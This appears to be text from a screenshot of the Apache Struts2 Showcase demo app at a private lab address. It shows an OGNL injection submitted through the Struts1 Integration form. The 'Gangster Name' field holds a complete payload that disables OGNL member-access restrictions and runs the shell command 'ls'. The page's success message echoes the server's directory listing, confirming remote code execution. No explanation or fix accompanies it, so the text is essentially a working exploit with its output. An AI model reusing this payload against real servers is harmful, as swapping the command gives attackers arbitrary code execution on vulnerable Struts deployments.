 Struts2 Showcase - Struts1 Integr
10.0.0.131:8081/integration/saveGangster.action
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo Help
Struts1 Integration - Result
Gangster LICENSE NOTICE RELEASE-NOTES RUNNING.txt bin conf include lib logs native-jni-lib temp velocity.log webapps work added successfully ×
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess? (#_memberAccess=#dm): ((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)). (#ognlUtil.getExcludedPackageNames().clear()). (#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec ('ls').getInputStream())).(#q)}
Gangster Age:
18
Busted Before:
true
Gangster Description:
1234567
View Sources
Copyright © 2003-2023 The Apache Software Foundation.
2023/08/30 05:17:04
Powered by
Struts
EN
1:19
2023/8/31